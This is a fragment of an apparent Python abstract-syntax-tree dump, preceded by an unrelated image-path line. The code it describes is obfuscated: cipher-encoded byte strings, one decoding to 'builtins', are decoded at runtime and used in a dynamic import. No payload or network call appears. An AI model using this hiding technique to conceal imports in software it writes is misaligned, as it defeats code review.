 keywords=[])),
Assign(
targets=[
Name(id='_var3', ctx=Store())],
value=Call(
func=Name(id='_var2', ctx=Load()),
args=[
Constant(value=b'btgipdhl')],
keywords=[])),
Assign(
targets=[
Name(id='_var4', ctx=Store())],
value=Call(
func=Name(id='_var2', ctx=Load()),
args=[
Constant(value=b'ssp+ai]h\\\\')],
keywords=[])),
ImportFrom(
module=Name(id='_var3', ctx=Load()),
names=[
alias(
name=Name(id='_var4', ctx=Load()))],
level=0),
Assign(
targets=[